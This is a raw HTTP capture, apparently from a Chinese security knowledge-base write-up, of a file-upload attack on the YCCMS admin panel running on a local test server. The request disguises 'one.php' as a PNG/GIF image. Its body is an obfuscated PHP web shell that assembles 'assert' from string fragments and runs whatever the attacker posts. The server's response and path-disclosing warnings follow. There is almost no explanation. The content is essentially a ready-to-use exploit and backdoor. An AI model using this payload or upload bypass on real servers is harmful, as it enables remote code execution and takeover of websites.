 POST /admin/?a=call&m=upLoad HTTP/1.1
Host: 127.0.0.1:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------38307324083838826449259647667​9
Content-Length: 684
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=call&m=upfile&type=content
Upgrade-Insecure-Requests: 1
-----------------------------383073240838388264492596476679
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2097152
-----------------------------383073240838388264492596476679
Content-Disposition: form-data; name="pic"; filename="one.php"
Content-Type: image/png
GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // -7
?>
-----------------------------383073240838388264492596476679
Content-Disposition: form-data; name="send"
确定上传
-----------------------------383073240838388264492596476679--
HTTP/1.1 200 OK
Date: Sat, 09 May 2020 03:16:30 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=jsnfe7fjbfga6p9sle9hium0c3; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 539
<br />
<b>Warning</b>: imagecreatefromgif():
'E:/phpstudy/WWW/yccms/view/index/images/logo.php' is not a valid GIF file in
<b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on line <b>112</b><br />
<br />
<b>Warning</b>: getimagesize(E:/phpstudy/WWW/yccms/view/admin/images/mark.png):
failed to open stream: No such file or directory in
<b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on line <b>20</b><br />
<script
type='text/javascript'>alert('警告：此图片类型本系统不支持！');history.back();</script>
零组资料文库
先知社区